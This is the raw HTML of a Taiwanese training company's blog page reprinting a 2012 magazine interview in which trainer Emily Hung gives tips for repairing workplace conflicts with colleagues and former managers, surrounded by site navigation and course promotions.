color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		

		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<p>全國免付費服務專線 0800-312-312</p>
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					
				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://www.smartorange.com.tw/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" class="custom-logo" alt="橙智國際教育集團" decoding="async" /></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://www.smartorange.com.tw/" rel="home">橙智國際教育集團</a>
					</p>
								</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li id="menu-item-14730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>
		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--right-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/category/media-interview/" itemprop="item"><span itemprop="name">媒體報導/活動花絮</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>職場，沒有永遠的敵人&#8211;Career職場情報誌專訪Emily老師｜教育訓練專刊</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
<article id="post-2234" class="tg-meta-style-one post-2234 post type-post status-publish format-standard has-post-thumbnail hentry category-media-interview category-article-career tag-234 tag-85 tag-233 tag-419 zakra-single-article zakra-article-post">
	
				<header class="entry-header">
				<h1 class="entry-title tg-page-content__title">職場，沒有永遠的敵人&#8211;Career職場情報誌專訪Emily老師｜教育訓練專刊</h1>
			</header><!-- .entry-header -->

		
			<div class="post-thumbnail">
				<img width="626" height="417" src="https://www.smartorange.com.tw/wp-content/uploads/2012/07/職場進修文章-職場敵人.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2012/07/職場進修文章-職場敵人.jpg 626w, https://www.smartorange.com.tw/wp-content/uploads/2012/07/職場進修文章-職場敵人-300x200.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2012/07/職場進修文章-職場敵人-600x400.jpg 600w" data-lazy-sizes="(max-width: 626px) 100vw, 626px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2012/07/職場進修文章-職場敵人.jpg?is-pending-load=1" srcset="[data-uri]">			</div><!-- .post-thumbnail -->

					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/media-interview/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e8%81%b7%e5%a0%b4%ef%bc%8c%e6%b2%92%e6%9c%89%e6%b0%b8%e9%81%a0%e7%9a%84%e6%95%b5%e4%ba%ba-career%e8%81%b7%e5%a0%b4%e6%83%85%e5%a0%b1%e8%aa%8c%e5%b0%88%e8%a8%aa/" rel="bookmark"><time class="entry-date published" datetime="2012-07-24T00:00:00+08:00">2012-07-24</time><time class="updated" datetime="2024-12-19T14:05:32+08:00">2024-12-19</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/media-interview/" rel="category tag">媒體報導/活動花絮</a>, <a href="https://www.smartorange.com.tw/category/article-career/" rel="category tag">專欄【企業教育訓練專刊】</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" rel="tag">企業訓練</a>, <a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" rel="tag">媒體專訪</a>, <a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" rel="tag">教育訓練</a>, <a href="https://www.smartorange.com.tw/tag/%e8%b7%a8%e9%83%a8%e9%96%80%e6%ba%9d%e9%80%9a/" rel="tag">跨部門溝通</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
						<div data-elementor-type="wp-post" data-elementor-id="2234" class="elementor elementor-2234" data-elementor-post-type="post">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5d81cf47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d81cf47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f779756" data-id="6f779756" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-454dfd7f elementor-widget elementor-widget-text-editor" data-id="454dfd7f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-weight: 400;">〔Career職場情報誌專訪洪曉芬Emily H.老師〕      </span>文／謝其濬</p><h6><span style="color: #ff0000;"><strong>職場新仇舊恨，如何破冰和解？</strong></span></h6><p>職場衝突沒處理好，恩怨就會變成人際關係的「死角」，如何「一笑泯恩仇」，學問很大。若能運用和解的技巧，消弭「新傷」，修補「舊傷」，讓朋友變多、仇人變少，你會贏得更多人脈資源。</p><p>職場如戰場，有時難免劍拔弩張、針鋒相對，或是私下過招，互有心結，一旦有了過節，積怨難解。只是世界很小，說不定那天你要求助的對象，竟是過去的「仇家」，如何「一笑泯恩仇」，學問很大。</p><p>從事公關的Ruby就有過親身經驗。當時她要離職，花了很多時間做工作交接，沒想到接手的同事Ａ私下跟別人抱怨，說她沒用心交接。Ruby氣憤莫名，一時耐不住性子，發了電郵給高層主管，請他們主持公道，就此跟Ａ結下樑子。結果，換到新公司沒多久，接下一個合作案，對象就是老東家，而且窗口居然是Ａ，讓Ruby感到十分尷尬。</p><h6><strong><span style="color: #ff0000;">別讓人際關係出現「死角」</span></strong></h6><p>除了同儕間的嫌隙，還有一種「恩怨」，常見於主管和屬下之間。橙智首席講師洪曉芬表示，有時主管對部屬愛之深、責之切，要求可能嚴厲了一點，但是部屬年輕氣盛，無法接受，於是雙方撕破臉，彼此不再往來。然而，隨著時間推移，部屬漸漸體認到當時主管對自己的要求，其實是很好的磨練，很希望能重新修補關係。</p><p>洪曉芬自己也有類似的經驗，她曾對愛護她的主管說出：「不要留我了，我的心已經不在這裡了！」讓對方感到很傷心，雙方有很長一段時間沒有聯絡。</p><p>各種新仇或舊恨，往往會變成職場人際關係的一個「死角」。「當你拒絕了一個人，也就等於拒絕了他背後的所有資源」，洪曉芬指出，你的「死角」愈多，所能整合運用的資源也愈少，對自己並沒有好處。慧點行銷企劃統籌楊夙慧指出，對於多數人來說，要主動求和，代表需先向對方低頭，難免放不下身段。另一方面，即使真有和解的念頭，也可能不知如何拿捏時機和技巧，最後也就不了了之。</p><h6><span style="color: #ff0000;"><strong>職場恩怨　小心變成八卦話題</strong></span></h6><p>洪曉芬認為，職場上的恩怨化解，可分「新傷」和「舊傷」兩個層次。衝突發生後，趁著「傷口」還沒開始惡化前，儘早向對方釋出善意，較有機會達成和解。洪曉芬建議，在話術上，不妨運用「抬舉」對方的技巧，比方說：「要不是你這優秀，我也不會這麼在乎你的看法」，或是「要不是你以前對我這麼好，我說不定會更生氣」，一般人聽到稱讚自己的話，火氣無形中也會「降溫」，自然也比較容易「握手言和」。</p><p>洪曉芬提醒，處理「新傷」時，不要「擺著」等傷口自動癒合，因為辦公室人多嘴雜，你和對方的這段過節，會不斷地發酵，甚至變成同事間的八卦話題，屆時就得花更多力氣善後。</p><p>至於主管和部屬的衝突，也有不同的和解方式。如果是部屬得罪了主管，可以在公開場合稱讚老闆，但是切記，要在對方不在的場合，以免讓人留下「拍馬屁」的印象，事實上，透過第三者傳話，主管反而會覺得更開心。如果是主管這一方想要主動和解，則應該採取私下溝通的方式，讓部屬知道你很需要他，「畢竟每個人都有『被需要』的需求」洪曉芬強調。</p><h6><strong><span style="color: #ff0000;">從小動作釋放善意</span></strong></h6><p>當「新傷」隨著時間變成「舊傷」，和解也需要循序漸進。從空間上來區分，「舊傷」的處理也有兩種類型。</p><p>類型之一，就是你和對方還在同一個辦公室共事，只是彼此有宿怨，看到對方，不會打招呼，甚至故意把對方當「透明人」。洪曉芬認為，要化解這類型的恩怨，原則是「從小地方做起」，比方說，搭電梯時，對方趕著要進來，幫忙按一下按鈕，延緩關門，或是幫對方開個門。從這些小動作釋放善意的訊息，時間久了，對方自然會感受你求和的誠意。</p><p>忌諱的作法是，主動在工作上提供幫助，會讓對方覺得「你是來示威的」；另外，最好也不要在公開場合直接表態，因為這等於逼迫對方必須立刻做出回應，反而變成一種挑釁。</p><h6><span style="color: #ff0000;"><strong>破冰，需要技巧與耐心</strong></span></h6><p>如果和解對象是以前的主管或同事，洪曉芬提醒，一定要謹記「能力要提升、姿態要放低」，如果你是在失意落魄的情況下去求和，「對方會認為，你不是來求和，而是來求救。」</p><p>這類和解也需要一段時間的鋪陳和醞釀。首先，要向對方持續問候，不論寫信、寫卡片都可以，但不要期待對方一開始就給你回應；另外，在公開的場合，多稱讚對方，「好話」終究有機會傳進對方的耳中。甚至故意製造工作上的交集，讓你「名正言順」地跟對方互動，也是一種很好的方式。</p><p>正如同「傷口」需要時間才能平復，要化解人際恩怨更需要耐心，洪曉芬以寫信問候為例，「通常寫到第10封，就會『破冰』了！」</p><p> </p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-504c772 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="504c772" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ceb75b" data-id="8ceb75b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-22193bf elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="22193bf" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
							<div class="elementor-cta__content">
				
				<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">更多職場文章分享</h2>
				
							</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-74da6db elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="74da6db" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-176995 post type-post status-publish format-standard has-post-thumbnail hentry category-article-career zakra-single-article zakra-article-post">
				<div class="elementor-post__text">
				<h6 class="elementor-post__title">
			<a href="https://www.smartorange.com.tw/article-career/optimal_empathy/" target=&quot;_blank&quot;>
				如何讀懂他人？你需要掌握的3種同理心｜教育訓練專刊			</a>
		</h6>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.smartorange.com.tw/article-career/optimal_empathy/" aria-label="Read more about 如何讀懂他人？你需要掌握的3種同理心｜教育訓練專刊" target="_blank">
					</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-169490 post type-post status-publish format-standard has-post-thumbnail hentry category-article-career tag-177 tag-407 tag-1200 zakra-single-article zakra-article-post">
				<div class="elementor-post__text">
				<h6 class="elementor-post__title">
			<a href="https://www.smartorange.com.tw/article-career/the-art-of-thinking-on-your-feet/" target=&quot;_blank&quot;>
				如何在工作時，能夠更完美發揮臨場思考的藝術？｜教育訓練專刊			</a>
		</h6>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.smartorange.com.tw/article-career/the-art-of-thinking-on-your-feet/" aria-label="Read more about 如何在工作時，能夠更完美發揮臨場思考的藝術？｜教育訓練專刊" target="_blank">
					</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-213200 post type-post status-publish format-standard has-post-thumbnail hentry category-article-career tag-1244 zakra-single-article zakra-article-post">
				<div class="elementor-post__text">
				<h6 class="elementor-post__title">
			<a href="https://www.smartorange.com.tw/article-career/teaching-team/" target=&quot;_blank&quot;>
				一群人勝過一個人🔓解鎖-橙智企業教育訓練的本質			</a>
		</h6>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.smartorange.com.tw/article-career/teaching-team/" aria-label="Read more about 一群人勝過一個人🔓解鎖-橙智企業教育訓練的本質" target="_blank">
					</a>

					</div>
				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="40" data-next-page="https://www.smartorange.com.tw/media-interview/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e8%81%b7%e5%a0%b4%ef%bc%8c%e6%b2%92%e6%9c%89%e6%b0%b8%e9%81%a0%e7%9a%84%e6%95%b5%e4%ba%ba-career%e8%81%b7%e5%a0%b4%e6%83%85%e5%a0%b1%e8%aa%8c%e5%b0%88%e8%a8%aa/2/"></div>
				<nav class="elementor-pagination" aria-label="分頁">
			<span class="page-numbers prev">&laquo; 上一頁</span>
<a class="page-numbers next" href="https://www.smartorange.com.tw/media-interview/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e8%81%b7%e5%a0%b4%ef%bc%8c%e6%b2%92%e6%9c%89%e6%b0%b8%e9%81%a0%e7%9a%84%e6%95%b5%e4%ba%ba-career%e8%81%b7%e5%a0%b4%e6%83%85%e5%a0%b1%e8%aa%8c%e5%b0%88%e8%a8%aa/2/">下一頁 &raquo;</a>		</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-731122e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="731122e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9445a65" data-id="9445a65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-23e10d8 elementor-widget elementor-widget-text-editor" data-id="23e10d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>想提升領導力與溝通力，歡迎加入個人進修一對一教練、企業內訓領導人訓練</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac37e42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac37e42" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-85d3336" data-id="85d3336" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf5c7b2 elementor-widget elementor-widget-image" data-id="bf5c7b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.smartorange.com.tw/course-adult/one-on-one-advanced-studies/" target="_blank">
							<img decoding="async" width="692" height="692" src="https://www.smartorange.com.tw/wp-content/uploads/2022/05/新職場個人軟實力一對一諮詢方形kv_01.jpg" class="attachment-large size-large wp-image-180653 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2022/05/新職場個人軟實力一對一諮詢方形kv_01.jpg 1000w, https://www.smartorange.com.tw/wp-content/uploads/2022/05/新職場個人軟實力一對一諮詢方形kv_01-300x300.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2022/05/新職場個人軟實力一對一諮詢方形kv_01-150x150.jpg 150w, https://www.smartorange.com.tw/wp-content/uploads/2022/05/新職場個人軟實力一對一諮詢方形kv_01-768x768.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2022/05/新職場個人軟實力一對一諮詢方形kv_01-600x600.jpg 600w, https://www.smartorange.com.tw/wp-content/uploads/2022/05/新職場個人軟實力一對一諮詢方形kv_01-100x100.jpg 100w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2022/05/新職場個人軟實力一對一諮詢方形kv_01.jpg?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b796c6" data-id="0b796c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fd3df69 elementor-widget elementor-widget-image" data-id="fd3df69" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wp.me/pbsKhA-MI" target="_blank">
							<img decoding="async" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/KV_01-1-e1715931935426.jpg" title alt data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/KV_01-1-e1715931935426.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img data-lazy-fallback="1" decoding="async" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/KV_01-1-e1715931935426.jpg" title="" alt="" loading="lazy"  /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed369d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed369d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a5b298" data-id="9a5b298" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-129b2ac elementor-widget elementor-widget-text-editor" data-id="129b2ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>更多橙智<span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;">成人學習</span><span style="font-style: inherit; font-weight: inherit; color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;">進修課程資訊，<br /></span>【實體課程最新資訊】，台北、新竹專業訓練中心開課 &gt;&gt;<span style="text-decoration: underline; color: #0000ff;"><a style="color: #0000ff; text-decoration: underline;" href="https://wp.me/pbsKhA-hfZ">立即點選</a></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8aaebb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8aaebb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e3b87aa" data-id="e3b87aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f1db22 elementor-widget elementor-widget-image" data-id="7f1db22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lin.ee/vVcTCAj">
							<img decoding="async" width="692" height="215" src="https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-01-e1677067097449.png" class="attachment-large size-large wp-image-139338 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-01-e1677067097449.png 967w, https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-01-e1677067097449-300x93.png 300w, https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-01-e1677067097449-768x238.png 768w, https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-01-e1677067097449-600x186.png 600w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-01-e1677067097449.png?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fde16cc" data-id="fde16cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d37034a elementor-widget elementor-widget-image" data-id="d37034a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/smartorange.com.tw">
							<img decoding="async" src="https://www.smartorange.com.tw/wp-content/uploads/2021/12/橙智企業成人FB專頁.png" title alt data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2021/12/橙智企業成人FB專頁.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img data-lazy-fallback="1" decoding="async" src="https://www.smartorange.com.tw/wp-content/uploads/2021/12/橙智企業成人FB專頁.png" title="" alt="" loading="lazy"  /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
					</div><!-- .entry-content -->

		
	</article><!-- #post-2234 -->


	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
